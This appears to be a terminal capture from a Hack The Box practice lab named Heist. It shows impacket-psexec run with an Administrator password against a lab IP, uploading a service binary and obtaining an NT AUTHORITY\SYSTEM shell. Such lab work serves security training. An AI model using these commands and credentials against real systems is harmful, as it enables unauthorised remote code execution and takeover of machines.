 ┌──(shushan㉿shushan)-[~/HTBLabs/Heist/share]
└─$ impacket-psexec Administrator:'4dD!5}x/re8]FBuZ'@10.129.96.157
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.96.157.....
[*] Found writable share ADMIN$
[*] Uploading file mOMMdWyH.exe
[*] Opening SVCManager on 10.129.96.157.....
[*] Creating service oFsM on 10.129.96.157.....
[*] Starting service oFsM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system